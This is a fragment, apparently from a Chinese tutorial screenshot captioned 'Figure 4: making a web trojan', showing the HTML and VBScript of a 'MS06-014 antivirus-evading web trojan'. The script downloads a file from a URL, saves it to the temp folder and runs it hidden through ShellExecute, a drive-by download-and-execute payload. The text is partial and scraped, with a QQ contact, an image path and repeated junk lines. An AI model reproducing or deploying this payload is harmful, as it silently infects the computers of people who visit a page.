 Shox ...
文件夹
2006-12-29 21:35
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
x.Open str6, dl, False
x.Send
set F = df.createobject("hker","")
set tmp = F.GetSpecialFolder(2)
path= F.BuildPath(tmp,path)
S.open
S.write x.responseBody
S.savetofile path,2
S.close
set Q = df.createobject(YuyU,"")
Q.ShellExecute path,"","","open",0
</script>
<head>
<title>玉雨MS06-014免杀网马</title>
</head><body>
<center>玉雨MS06-014免杀网马 QQ:81399773</center>
1215454968 ---- asdweeeee
1215454968 ---- asdweeeee
1215454968 ---- asdweeeee
1215454968 ---- asdweeeee
1215454968 ---- asdweeeee
</body>
<script type="text/jscript">
function init()
{document.write(Date());}
window.onload = init;
</script>
</html>
图4 制作网马